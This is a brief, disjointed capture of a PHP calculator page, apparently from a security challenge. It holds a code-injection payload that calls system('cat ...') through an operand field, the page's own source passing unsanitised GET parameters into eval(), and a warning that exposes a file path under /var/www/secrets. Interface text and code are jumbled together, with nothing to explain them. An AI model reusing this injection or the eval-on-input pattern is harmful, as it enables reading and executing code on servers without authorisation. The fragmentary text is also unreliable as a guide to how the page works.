 simple calc
5 && system('cat xviest_01806769.php ') + 5 compute
simple calc
{$_GET['a']} + {$_GET['b']} compute
EOT; if (!empty($_GET['op'])) { $a = $_GET['a']; $b = $_GET['b']; $op = $_GET['op']; $res = eval("return $a $op $b;");
echo "
= $res"; }
Warning: A non-numeric value encountered in /var/www/secrets/xviest_01806769.php(24) : eval()'d code on line 1
= 1